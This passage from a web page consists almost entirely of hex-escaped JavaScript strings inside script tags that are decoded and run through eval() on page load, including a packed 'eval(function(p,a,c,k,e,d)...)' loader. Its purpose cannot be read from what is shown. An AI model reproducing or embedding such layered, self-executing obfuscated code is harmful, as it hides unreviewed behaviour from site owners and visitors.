5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x